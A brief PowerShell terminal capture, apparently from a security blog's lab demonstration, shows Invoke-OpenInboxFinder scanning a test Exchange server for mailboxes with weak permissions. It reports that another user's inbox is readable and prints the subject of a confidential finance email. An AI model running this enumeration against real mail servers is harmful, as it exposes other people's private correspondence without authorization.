 PS C:\Users\lisi>
PS C:\Users\lisi>
当前用户是lisi@fb.com
PS C:\Users\lisi> Invoke-OpenInboxFinder -ExchangeVersion Exchange2013_SP1 -ExchHostname test2k12.fb.com -EmailList .\us
ers.txt
[*] Trying Exchange version Exchange2013_SP1
[*] Using EWS URL https://test2k12.fb.com/EWS/Exchange.asmx
[*] Checking for any public folders...
[*] Checking access to mailboxes for each email address...
发现对邮箱用户zhangsan@fb.com存在允许读取权限
[*] SUCCESS! Inbox of zhangsan@fb.com is readable.
Permission level for Default set to: Reviewer
Permission level for Anonymous set to: None
Subject of latest email in inbox: [机密]-财务
PS C:\Users\lisi>
网藤风险感知 | 能力中心